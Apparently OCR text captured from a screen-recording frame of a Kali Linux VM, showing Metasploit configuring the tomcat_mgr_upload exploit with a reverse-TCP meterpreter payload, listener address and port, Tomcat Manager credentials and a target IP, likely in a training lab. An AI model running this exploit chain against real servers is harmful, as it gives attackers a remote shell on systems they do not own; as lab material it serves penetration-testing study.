 09:48
16/07/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
~ : ruby — Konsole
File Edit View Bookmarks Settings Help
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.94.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword bubbles
HttpPassword => bubbles
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername bob
HttpUsername => bob
msf6 exploit(multi/http/tomcat_mgr_upload) > RHOSTS 10.10.13.56
[-] Unknown command: RHOSTS.
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 1234
- : sudo openvpn ~ : ruby
~ : ruby — Konsole /manager - Mozilla Firefox
2:48 AM
7/16/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.